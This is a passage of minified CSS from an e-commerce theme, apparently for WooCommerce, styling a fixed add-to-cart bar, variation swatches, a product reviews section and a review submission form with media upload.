.nasa-fixed-product-btn .nasa-single-btn-clone{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;gap:10px}.nasa-add-to-cart-fixed .nasa-fixed-product-btn .bulk-price>*:not(.woocommerce-Price-amount){display:none}.nasa-attr-ux_wrap-clone,.nasa-attr-select_wrap-clone{display:block;padding:0;text-align:center}.nasa-attr-ux-clone{display:block}.nasa-attr-ux-clone .nasa-attr-bg{display:inline-block;height:22px;width:22px;line-height:22px;text-align:center;cursor:pointer;position:relative;opacity:0.5;float:left;margin-right:5px;padding:0;background:#EAEAEA;border:1px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease}.nasa-attr-ux-clone .nasa-attr-text{line-height:23px}.nasa-attr-ux-clone.nasa-disable{opacity:0.3;cursor:not-allowed}.nasa-attr-ux-clone.nasa-disable .nasa-attr-bg,.nasa-attr-ux-clone.nasa-disable .nasa-attr-bg-img{cursor:not-allowed}.nasa-attr-ux-clone.nasa-disable .nasa-attr-bg:before,.nasa-attr-ux-clone.nasa-disable .nasa-attr-bg:after,.nasa-attr-ux-clone.nasa-disable .nasa-attr-bg-img:before,.nasa-attr-ux-clone.nasa-disable .nasa-attr-bg-img:after{content:"";width:100%;height:2px;position:absolute;top:50%;left:0;border-top:2px solid #000}.nasa-attr-ux-clone.nasa-disable .nasa-attr-bg:before,.nasa-attr-ux-clone.nasa-disable .nasa-attr-bg-img:before{-webkit-transform:translateY(-50%) rotate(45deg);-moz-transform:translateY(-50%) rotate(45deg);-o-transform:translateY(-50%) rotate(45deg);-ms-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.nasa-attr-ux-clone.nasa-disable .nasa-attr-bg:after,.nasa-attr-ux-clone.nasa-disable .nasa-attr-bg-img:after{-webkit-transform:translateY(-50%) rotate(-45deg);-moz-transform:translateY(-50%) rotate(-45deg);-o-transform:translateY(-50%) rotate(-45deg);-ms-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg)}.nasa-attr-ux-clone.nasa-attr-ux-color-clone{position:relative}.nasa-attr-ux-clone.nasa-attr-ux-color-clone .nasa-attr-text{display:none;width:auto;height:auto;position:absolute;top:-7px;left:50%;padding:0 8px;background:#333;color:#fff;font-size:11px;visibility:hidden;opacity:0;white-space:nowrap;-webkit-transform:translate(-50%, -100%);-moz-transform:translate(-50%, -100%);-o-transform:translate(-50%, -100%);-ms-transform:translate(-50%, -100%);transform:translate(-50%, -100%)}.nasa-attr-ux-clone.nasa-attr-ux-color-clone .nasa-attr-text:after{top:100%;left:50%;content:" ";height:0;width:0;position:absolute;pointer-events:none;border:solid transparent;border-color:transparent;border-top-color:#333;border-width:4px;margin-left:-4px}.nasa-attr-ux-clone.nasa-attr-ux-color-clone:hover .nasa-attr-text{visibility:visible;opacity:1}.nasa-attr-ux-clone.nasa-attr-ux-color-clone .nasa-attr-bg{margin-right:0;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}.nasa-attr-ux-clone:hover .nasa-attr-bg{border-color:#ddd;opacity:0.9}.nasa-attr-ux-clone.selected .nasa-attr-bg{border-color:#999;opacity:1}.nasa-attr-ux-clone.selected .nasa-attr-bg:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);content:"";width:6px;height:10px;display:block;border:solid #fff;border-width:0 2px 2px 0;position:absolute;top:4px;left:7px}.nasa-attr-ux-clone.selected.nasa-attr-ux-label-clone .nasa-attr-bg:before{border-color:#333}.nasa-attr-ux-clone.nasa-attr-ux-image-clone .nasa-attr-bg-img{border:1px solid #ececec;display:inline-block;padding:1px;line-height:1;opacity:0.7;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-attr-ux-clone.nasa-attr-ux-image-clone img{width:30px;height:30px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-attr-ux-clone.nasa-attr-ux-image-clone .nasa-attr-text{display:none}.nasa-attr-ux-clone.nasa-attr-ux-image-clone:hover .nasa-attr-bg-img{border-color:#ddd;opacity:0.9}.nasa-attr-ux-clone.nasa-attr-ux-image-clone.selected .nasa-attr-bg-img{border-color:#999;opacity:1}.nasa-attr-select_wrap-clone label{display:inline-block;width:auto;margin:5px 10px 5px 0}.nasa-attr-select_wrap-clone select{display:inline-block;width:auto;margin:0;padding:0 30px 0 10px;line-height:1}.nasa-image-square .nasa-add-to-cart-fixed .nasa-attr-ux-clone.nasa-attr-ux-image-clone .nasa-attr-bg-img{-webkit-border-radius:20%;-moz-border-radius:20%;border-radius:20%}.nasa-image-square .nasa-add-to-cart-fixed .nasa-attr-ux-clone.nasa-attr-ux-image-clone img{-webkit-border-radius:20%;-moz-border-radius:20%;border-radius:20%}@media only screen and (max-width: 1024px){.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-variations-wrap{width:100%;display:block;position:absolute;bottom:100%;left:0;background:#f8f8f8;opacity:0;visibility:hidden;padding:15px 0;-webkit-box-shadow:0px -10px 10px -10px rgba(0,0,0,0.05);-moz-box-shadow:0px -10px 10px -10px rgba(0,0,0,0.05);box-shadow:0px -10px 10px -10px rgba(0,0,0,0.05);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-variations-wrap.nasa-active{opacity:inherit;visibility:inherit;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-info{flex:1}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-info .nasa-toggle-variation_wrap{flex:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.nasa-add-to-cart-fixed .nasa-wrap-content.nasa-fixed-single-simple .nasa-fixed-product-info .nasa-toggle-variation_wrap{display:none}}body.has-nasa-cart-fixed .nasa-add-to-cart-fixed{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}body.has-nasa-cart-fixed.nasa-in-mobile{padding-bottom:150px}body:not(.nasa-mobile-app) #review_form_wrapper{position:fixed;top:50%;left:50%;-webkit-transform:translate(-70%, -50%);-moz-transform:translate(-70%, -50%);-o-transform:translate(-70%, -50%);-ms-transform:translate(-70%, -50%);transform:translate(-70%, -50%);z-index:999;background-color:#fff;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-webkit-transition:all 400ms ease;-moz-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease;display:none;visibility:hidden;opacity:0}body:not(.nasa-mobile-app) #review_form_wrapper.ns-show{-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);visibility:visible;opacity:1;display:block}body:not(.nasa-mobile-app) #review_form_wrapper.ns-left-to-right{-webkit-transform:translate(-30%, -50%);-moz-transform:translate(-30%, -50%);-o-transform:translate(-30%, -50%);-ms-transform:translate(-30%, -50%);transform:translate(-30%, -50%);visibility:hidden;opacity:0}body:not(.nasa-mobile-app) .cr-ajax-reviews-review-form #review_form_wrapper{position:static;display:block;opacity:initial;visibility:initial;-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}@media only screen and (min-width: 768px){body.has-nasa-cart-fixed{padding-bottom:100px}}.woocommerce-tabs #reviews{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce-tabs #reviews .woocommerce-Reviews-title{font-size:110%;margin-top:0;line-height:1.4;margin:0;display:block;font-weight:700}.woocommerce-tabs #reviews .woocommerce-verification-required{width:100%}.woocommerce-tabs #reviews .woocommerce-Reviews-layout{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;position:relative;flex:1;padding:0 30px;gap:10px}.woocommerce-tabs #reviews .woocommerce-Reviews-layout .nasa-change-layout-reviews{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#ccc}.woocommerce-tabs #reviews .woocommerce-Reviews-layout .nasa-change-layout-reviews:hover,.woocommerce-tabs #reviews .woocommerce-Reviews-layout .nasa-change-layout-reviews.nasa-active{color:inherit}.woocommerce-tabs #reviews .woocommerce-Reviews-layout::after{content:'';height:60%;width:0px;border-left:1px solid #efefef;position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce-tabs #reviews .woocommerce-Reviews-ordering{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;position:relative;cursor:pointer}.woocommerce-tabs #reviews .woocommerce-Reviews-ordering select.orderby{display:none;position:absolute;top:0;left:0;height:100%;width:100%;z-index:999;background:none;line-height:1;opacity:0;margin:0}.woocommerce-tabs #reviews .woocommerce-Reviews-ordering .sub-ordering{opacity:0;visibility:hidden;position:absolute;bottom:10px;right:0;background-color:#fff;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:1px solid #efefef;gap:4px;padding:10px 15px 5px 15px;z-index:99}.woocommerce-tabs #reviews .woocommerce-Reviews-ordering .sub-ordering .nasa-orderby{color:#aaa;white-space:nowrap;text-overflow:ellipsis}.woocommerce-tabs #reviews .woocommerce-Reviews-ordering .sub-ordering .nasa-orderby:hover,.woocommerce-tabs #reviews .woocommerce-Reviews-ordering .sub-ordering .nasa-orderby.active{color:inherit;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.woocommerce-tabs #reviews .woocommerce-Reviews-ordering .svg_mobile{display:none}.woocommerce-tabs #reviews .woocommerce-Reviews-ordering:hover .sub-ordering{opacity:1;visibility:visible;bottom:0}.woocommerce-tabs #reviews .nasa-statistic-ratings{width:40%;display:inline-block;float:left}.woocommerce-tabs #reviews .nasa_reviewed_images_wrap{width:auto;flex:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:15px}.woocommerce-tabs #reviews .nasa_reviewed_images_wrap .nasa_reviewed_images{width:320px;gap:10px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce-tabs #reviews .nasa_reviewed_images_wrap .nasa_reviewed_images .nasa-wrap-review-thumb{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.woocommerce-tabs #reviews .nasa_reviewed_images_wrap .btn-add-new-review{min-width:150px;padding:0 10px;letter-spacing:normal;text-transform:inherit;font-size:100%}.woocommerce-tabs #reviews .nasa-statistic-ratings{position:relative;padding-right:100px}.woocommerce-tabs #reviews .nasa-statistic-ratings::after{content:'';position:absolute;height:70%;width:0px;border-left:1px solid #efefef;top:50%;right:50px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce-tabs #reviews .nasa-statistic-ratings.fullwidth{width:60%}.woocommerce-tabs #reviews #comments{width:100%;padding-top:30px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:10px 0}.woocommerce-tabs #reviews #comments .woocommerce-Reviews-title,.woocommerce-tabs #reviews #comments .woocommerce-Reviews-ordering{width:fit-content}.woocommerce-tabs #reviews #comments .woocommerce-pagination,.woocommerce-tabs #reviews #comments .commentlist,.woocommerce-tabs #reviews #comments .woocommerce-noreviews{width:100%;flex-grow:1}.woocommerce-tabs #reviews #comments .avatar{margin:0;float:left;height:fit-content;-webkit-border-radius:99px;-moz-border-radius:99px;border-radius:99px}.woocommerce-tabs #reviews #comments .description{color:#333;font-style:normal}.woocommerce-tabs #reviews #comments .description p{margin-bottom:5px;line-height:1.4}.woocommerce-tabs #reviews #comments .description .read-more{display:none}.woocommerce-tabs #reviews #comments .star-rating{display:inline-block}.woocommerce-tabs #reviews #comments .meta{display:block;margin-bottom:5px}.woocommerce-tabs #reviews #comments .commentlist{padding-top:40px}.woocommerce-tabs #reviews #comments .commentlist li:after{display:block;content:"";border-top:1px solid #efefef;margin:30px auto}.woocommerce-tabs #reviews #comments .commentlist li:last-child:after{display:none}.woocommerce-tabs #reviews #comments .commentlist li .comment_container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:0px 20px}.woocommerce-tabs #reviews #comments .commentlist li .comment_container .nasa-wrap-review-thumb{order:3;width:30%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px}.woocommerce-tabs #reviews #comments .commentlist li .comment_container .comment-text{flex:1}.woocommerce-tabs #reviews #comments .commentlist li .comment_container .comment-text .woocommerce-review__author{font-size:18px}.woocommerce-tabs #reviews #comments .commentlist li .comment_container .comment-text .woocommerce-review__published-date{color:#666}.woocommerce-tabs #reviews #comments .commentlist::before{content:'';height:0;width:100%;border-top:1px solid #efefef;position:relative;display:block;top:-30px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.woocommerce-tabs #reviews #comments .commentlist.masonry li .comment_container{-webkit-box-direction:normal;-ms-flex-direction:column-reverse;flex-direction:column-reverse;border:1px solid #efefef;background-color:#fff;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;overflow:hidden;gap:inherit}.woocommerce-tabs #reviews #comments .commentlist.masonry li .comment_container .avatar{display:none}.woocommerce-tabs #reviews #comments .commentlist.masonry li .comment_container .nasa-wrap-review-thumb{width:100%}.woocommerce-tabs #reviews #comments .commentlist.masonry li .comment_container .nasa-wrap-review-thumb .nasa-item-review-thumb{display:none}.woocommerce-tabs #reviews #comments .commentlist.masonry li .comment_container .nasa-wrap-review-thumb .nasa-first-media-review{height:auto;width:100%;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;display:block}.woocommerce-tabs #reviews #comments .commentlist.masonry li .comment_container .nasa-wrap-review-thumb .nasa-first-media-review .svg-play{height:60px;width:60px}.woocommerce-tabs #reviews #comments .commentlist.masonry li .comment_container .nasa-wrap-review-thumb .nasa-first-media-review .svg-play svg{height:100%;width:100%}.woocommerce-tabs #reviews #comments .commentlist.masonry li .comment_container .nasa-wrap-review-thumb .nasa-first-media-review .ns-review-img-count{top:10px;right:10px;left:auto;-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.woocommerce-tabs #reviews #comments .commentlist.masonry li .comment_container .nasa-wrap-review-helpful{order:0;margin-top:0;padding:0px 10px 5px 10px}.woocommerce-tabs #reviews #comments .commentlist.masonry li .comment_container .comment-text{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:10px;gap:5px;overflow:hidden;width:100%}.woocommerce-tabs #reviews #comments .commentlist.masonry li .comment_container .comment-text .meta{order:-1;margin:0}.woocommerce-tabs #reviews #comments .commentlist.masonry li .comment_container .comment-text .meta .woocommerce-review__published-date{opacity:0.7}.woocommerce-tabs #reviews #comments .commentlist.masonry li .comment_container .comment-text .description p{margin:0;max-height:calc(1.5em * 3);line-height:1.5em;overflow:hidden;-webkit-transition:all 400ms ease;-moz-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease}.woocommerce-tabs #reviews #comments .commentlist.masonry li .comment_container .comment-text .description .read-more{display:block}.woocommerce-tabs #reviews #comments .commentlist.masonry li .comment_container .comment-text .description.read-more p{max-height:inherit}.woocommerce-tabs #reviews #comments .commentlist.masonry li .comment_container:hover{border-color:#d4d4d4}.woocommerce-tabs #reviews #comments .commentlist.masonry li::after{display:none}.woocommerce-tabs #reviews #comments .commentlist.masonry::before{width:calc(100% - 20px)}.woocommerce-tabs #reviews #comments .commentlist.list li .comment_container{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.woocommerce-tabs #reviews .comment-form-rating label{display:inline-block}.woocommerce-tabs #reviews .comment-form-rating label:after{content:":";margin-left:2px}.woocommerce-tabs #reviews .comment-form-rating .stars{display:inline-block;position:relative;top:2px}.woocommerce-tabs #reviews:not(.nasa-rv-has-media) .nasa-statistic-ratings.fullwidth{width:100%;padding-right:0}.woocommerce-tabs #reviews:not(.nasa-rv-has-media) .nasa-statistic-ratings.fullwidth::after{display:none}.woocommerce-tabs .cr-reviews-ajax-reviews{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#review_form_wrapper{width:550px;max-width:calc(100% - 10px);overflow:hidden}#review_form_wrapper *:not(textarea,input){text-align:center}#review_form_wrapper .comment-reply-title{font-size:110%;text-transform:capitalize;margin-top:0;margin-bottom:10px;line-height:1.4;display:block;font-weight:700}#review_form_wrapper .nasa-message{display:block;margin-bottom:0;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}#review_form_wrapper .nasa-message.nasa-active{margin-bottom:10px}#review_form_wrapper #reply-title{font-size:160%}#review_form_wrapper .nasa_review-submitted_sucess{position:absolute;left:0;top:0;height:100%;width:100%;opacity:0;visibility:hidden;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#review_form_wrapper .nasa_review-submitted_sucess span.ns-thank{font-size:500%;margin:0}#review_form_wrapper #review_form{padding:40px;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;max-height:90vh;overflow-y:auto}#review_form_wrapper #review_form::-webkit-scrollbar{width:5px;height:5px}#review_form_wrapper #review_form::-webkit-scrollbar-track{background:rgba(255,255,255,0.7);border-radius:5px;backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px)}#review_form_wrapper #review_form::-webkit-scrollbar-thumb{background:#c1c1c1;border-radius:10px}#review_form_wrapper #review_form::-webkit-scrollbar-thumb:hover{background:#aaa}#review_form_wrapper #review_form input[type="file"]{margin-bottom:0;display:none}#review_form_wrapper.submitted_sucess .nasa_review-submitted_sucess{opacity:1;visibility:visible}#review_form_wrapper.submitted_sucess #review_form{opacity:0;visibility:hidden}#review_form_wrapper .comment-form{margin:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#review_form_wrapper .comment-form .nasa-form-media{border:1px dashed #ccc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;padding:10px;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}#review_form_wrapper .comment-form .nasa-form-media.drag-over,#review_form_wrapper .comment-form .nasa-form-media:hover{border-color:#666}#review_form_wrapper .comment-form .nasa-form-media.nasa-invalid .nasa-bold-800 .nasa-flie-policy{opacity:0.7;visibility:visible;margin-bottom:0;color:#c60f13}#review_form_wrapper .comment-form .nasa-form-media .nasa-form-media-show{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;gap:10px;position:relative}#review_form_wrapper .comment-form .nasa-form-media .nasa-form-media-show img,#review_form_wrapper .comment-form .nasa-form-media .nasa-form-media-show video{width:100%;height:100%;object-fit:cover;user-select:none;pointer-events:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#review_form_wrapper .comment-form .nasa-form-media .nasa-form-media-show .nasa-media-preview{position:relative;border:1px solid #efefef;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;width:80px;height:80px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#review_form_wrapper .comment-form .nasa-form-media .nasa-form-media-show .nasa-media-preview a{height:21px;width:21px;position:absolute;top:-10px;right:-10px;background-color:#fff;border:1px solid #000;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;overflow:hidden;opacity:0;visibility:hidden}#review_form_wrapper .comment-form .nasa-form-media .nasa-form-media-show .nasa-media-preview a::after,#review_form_wrapper .comment-form .nasa-form-media .nasa-form-media-show .nasa-media-preview a::before{width:10px;top:9px;left:5px}#review_form_wrapper .comment-form .nasa-form-media .nasa-form-media-show .nasa-media-preview a:hover{background-color:#f0f0f0}#review_form_wrapper .comment-form .nasa-form-media .nasa-form-media-show .nasa-media-preview:hover a{opacity:1;visibility:visible}#review_form_wrapper .comment-form .nasa-form-media .nasa-form-media-show .svg_media_upload{border:1px solid #efefef;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;width:80px;height:80px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#F3F3F3;order:999;display:none;position:relative}#review_form_wrapper .comment-form .nasa-form-media .nasa-form-media-show .svg_media_upload svg{height:30%;width:30%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}#review_form_wrapper .comment-form .nasa-form-media .nasa-form-media-show .svg_media_upload:hover{background-color:#EEE}#review_form_wrapper .comment-form .nasa-form-media .nasa-form-media-show .ns-media-count-title{width:100%}#review_form_wrapper .comment-form .nasa-form-media .svg_media_upload{width:100%;font-size:12px;margin:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;gap:15px}#review_form_wrapper .comment-form .nasa-form-media .svg_media_upload .upload-media-svg{height:50px;width:50px;background-color:#F3F3F3;color:#000;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}#review_form_wrapper .comment-form .nasa-form-media .svg_media_upload .upload-media-svg svg .st0{fill:none;stroke:#000000;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10}#review_form_wrapper .comment-form .nasa-form-media .svg_media_upload .nasa-bold-800{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}#review_form_wrapper .comment-form .nasa-form-media .svg_media_upload .nasa-bold-800>span:first-child{font-size:130%}#review_form_wrapper .comment-form .nasa-form-media .svg_media_upload .nasa-flie-policy{text-align:start}#review_form_wrapper .comment-form .nasa-form-media .svg_media_upload .nasa-flie-policy svg{display:none}#review_form_wrapper .comment-form .nasa-form-media.nasa-uploaded{padding-top:5px}#review_form_wrapper .comment-form .nasa-form-media.nasa-uploaded .upload-media-svg{display:none}#review_form_wrapper .comment-form .nasa-form-media.nasa-uploaded .nasa-flie-policy{opacity:0;visibility:hidden;margin-bottom:-20px;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;gap:5px}#review_form_wrapper .comment-form .nasa-form-media.nasa-uploaded .nasa-flie-policy svg{display:block}#review_form_wrapper .comment-form .nasa-form-media.nasa-uploaded .nasa-bold-800{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;gap:0px 10px}#review_form_wrapper .comment-form .nasa-form-media.nasa-uploaded .nasa-form-media-show{margin-top:10px}#review_form_wrapper .comment-form .nasa-form-media.nasa-uploaded .nasa-form-media-show .svg_media_upload{display:block}#review_form_wrapper .comment-form .nasa-form-media.nasa-uploaded.nasa-uploaded-full .nasa-form-media-show .svg_media_upload{display:none}#review_form_wrapper .comment-form>p{width:100%;margin:0}#review_form_wrapper .comment-form>p:not(.form-submit){margin-bottom:20px}#review_form_wrapper .comment-form .comment-form-comment,#review_form_wrapper .comment-form .comment-form-author,#review_form_wrapper .comment-form .comment-form-email,#review_form_wrapper .comment-form .comment-form-rating{position:relative}#review_form_wrapper .comment-form .comment-form-comment>span.nasa-error,#review_form_wrapper .comment-form .comment-form-comment>span.nasa-invalid-field,#review_form_wrapper .comment-form .comment-form-author>span.nasa-error,#review_form_wrapper .comment-form .comment-form-author>span.nasa-invalid-field,#review_form_wrapper .comment-form .comment-form-email>span.nasa-error,#review_form_wrapper .comment-form .comment-form-email>span.nasa-invalid-field,#review_form_wrapper .comment-form .comment-form-rating>span.nasa-error,#review_form_wrapper .comment-form .comment-form-rating>span.nasa-invalid-field{position:absolute;font-size:80%;width:100%;display:block;bottom:-10px;left:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:2px;opacity:0;visibility:hidden;line-height:1}#review_form_wrapper .comment-form .comment-form-comment.nasa-required>span.nasa-error:not(.nasa-invalid-field),#review_form_wrapper .comment-form .comment-form-author.nasa-required>span.nasa-error:not(.nasa-invalid-field),#review_form_wrapper .comment-form .comment-form-email.nasa-required>span.nasa-error:not(.nasa-invalid-field),#review_form_wrapper .comment-form .comment-form-rating.nasa-required>span.nasa-error:not(.nasa-invalid-field){opacity:1;visibility:visible;bottom:-17px}#review_form_wrapper .comment-form .comment-form-comment.nasa-invalid>span.nasa-invalid-field,#review_form_wrapper .comment-form .comment-form-author.nasa-invalid>span.nasa-invalid-field,#review_form_wrapper .comment-form .comment-form-email.nasa-invalid>span.nasa-invalid-field,#review_form_wrapper .comment-form .comment-form-rating.nasa-invalid>span.nasa-invalid-field{opacity:1;visibility:visible;bottom:-17px}#review_form_wrapper .comment-form p.comment-form-comment label,#review_form_wrapper .comment-form p.comment-form-author label,#review_form_wrapper .comment-form p.comment-form-email label{position:absolute;top:10px;left:0;width:fit-content;margin:0 4px;text-align:start;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;opacity:0;visibility:hidden;padding:0 4px}#review_form_wrapper .comment-form p.comment-form-comment input,#review_form_wrapper .comment-form p.comment-form-comment textarea,#review_form_wrapper .comment-form p.comment-form-author input,#review_form_wrapper .comment-form p.comment-form-author textarea,#review_form_wrapper .comment-form p.comment-form-email input,#review_form_wrapper .comment-form 